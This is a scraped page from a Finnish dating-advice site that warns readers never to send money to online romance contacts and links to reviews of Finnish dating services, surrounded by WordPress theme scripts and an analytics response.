<p style="text-align: left;">Google-hakujen tilastotiedot paljastavat, että varsinkin suomalaiset miehet hakevat paljon tietoja mahdollisuudesta löytää nainen ja jopa <a href="/vaimo-ulkomailta">vaimo ulkomailta</a>.</p>
<p style="text-align: left;">Konservatiivisemmat saattavat ivata ulkomailta, ns. kolmannesta maailmasta puolisoitaan tuovia miehiä tai naisia, mutta olemme sitä mieltä, että omaa elämäänsä ei kannata elää muiden mielipiteiden kautta. Kenenkään ei ole hyvä olla yksin ja kaikilla on oikeus hakea seuraa juuri sellaisista ihmisistä kuin itse haluaa.</p>
<p style="text-align: left;">Tosin liian sinisilmäinen ei eri kulttuurien välisissä suhteissa voi myöskään olla. Ja varsinkaan vielä siinä vaiheessa kun tutustutaan netissä eikä olla vielä tavattu:</p>
<p style="text-align: left;">Koskaan, ymmärrätkö, <strong>ei koskaan</strong> saa lähettää rahaa nettituttavuudelle, vaikka sieltä kuinka uskottavan ja &#8221;surullisen&#8221; kuuloinen tarina kerrotaan. Olemme kaikki kuulleet tai nähneet uutisissa juttuja kuinka hyväuskoiselta ja rakastuneelta nettideittailijalta huijattiin omakotitalon verran rahaa. Nettitreffeillä pitää korkeintaan maksaa itse palvelun käytöstä, mutta yksittäisille käyttäjille ei pidä lähettää rahaa. Kyseessä ovat ammattihuijarit, jotka tekevät tätä päivätyönään. Maalaisjärjellä pärjää, kun haetaan seuraa netin deittipalstoilta!</p>
<h2 style="text-align: center;">Seuraa netistä blogimme vinkeillä!</h2>
<p>Tarjoamme blogissamme lisää vinkkejä rakkauden ja seuranhaun taruakin ihmeellisempään maailmaan. Listaamme ja käymme läpi markkinoilla olevat <a href="/deittipalvelut">deittipalvelut</a> sekä tarjoamme vinkkejä niiden käyttöön.</p>
<p>Katso esimerkiksi tähän astiset arvostelumme eri palveluista:</p>
<ul>
<li><a href="/happypancake-kokemuksia/">Happypancake</a></li>
<li><a href="/suomi24-treffit-kokemuksia/">Suomi24 Treffit</a></li>
<li><a href="/e-kontakti-kokemuksia/">E-kontakti</a></li>
<li><a href="/eliittikumppani-kokemuksia/">Eliittikumppani</a></li>
<li><a href="/okcupid-suomi-kokemuksia/">OkCupid</a></li>
<li><a href="/50plusmatch-kokemuksia">50plusmatch</a> (yli 50-vuotiaat huomio!)</li>
</ul>
<p>Lisäksi käsittelemme lähes tulkoon mitä tahansa mikä liittyy ihmis- ja parisuhteisiin &#8211; olit sitten nuori, keski-ikäinen tai eläkeläinen.</p>
<p>Etenkin <a href="/50plus-treffit">50+ sinkut</a> ovat tänä päivänä yksiä netin ahkerimpia nettitreffailijoita, joten ei muuta kuin rohkeasti mukaan, mikäli olet tätä ikäluokkaa. Jopa yli 80-vuotiaat etsivät tänä päivänä seuraa netistä, joten koskaan ei kannata jättää kokeilematta vedoten omaan ikään. Suomessa on tuhansia yksinäisiä, jotka etsivät joko kumppania tai ihan vain ystävää, joten mikäli tietokoneen, tabletin tai älypuhelimen käyttö on hallussa, ei muuta kuin tutustumaan uusiin ihmisiin.</p>
<p>Laita siis sivustomme kirjainmerkkeihin ja kun kaipaat vinkkejä tai etsit sopivaa treffipalstaa, lue <a href="/blogi">blogimme juttuja</a>!</p></div></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6978c668a9346 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6978c668a9346 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://treffimaisteri.com/"><img src="https://treffimaisteri.com/wp-content/uploads/2018/06/treffimaisteri272.png" alt="Treffimaisteri" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>TIETOA</span></div>Treffimaisteri.com on sivusto, joka antaa vinkkejä treffailun ihmeelliseen maailmaan sekä suosittelee ja listaa netin <a href="/deittipalvelut">deittipalvelut</a>.<br><br>

Sivustolla käytetään evästeitä käyttökokemuksesi parantamiseen. Jatkamalla sivuston käyttöä hyväksyt evästeiden tallentamisen laitteellesi.</aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-102"><a href="https://treffimaisteri.com/tietoa/">Tietoa sivustosta</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Treffimaisteri                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6978c668cfed8
    -->

    <script type='text/javascript' src='https://treffimaisteri.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4'></script>
<script type='text/javascript' src='https://treffimaisteri.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://treffimaisteri.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://treffimaisteri.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://treffimaisteri.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978c668d006a"></textarea>
						<div id="td_live_css_uid_1_6978c668d006a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978c668d006a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978c668d006a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-27 16:06:32 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1902915618&t=pageview&_s=1&dl=https%3A%2F%2Ftreffimaisteri.com%2F&ul=en-us%40posix&dt=Seuraa%20netist%C3%A4%20tai%20tosiel%C3%A4m%C3%A4st%C3%A4%20-%20Treffimaisteri%20auttaa.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=856874510&gjid=1062328570&cid=758852924.1769534548&tid=UA-86914248-1&_gid=1298525223.1769534548&_r=1&_slc=1&z=766123017
body_size: -452
content:
2,cG-VGBJDD5GK7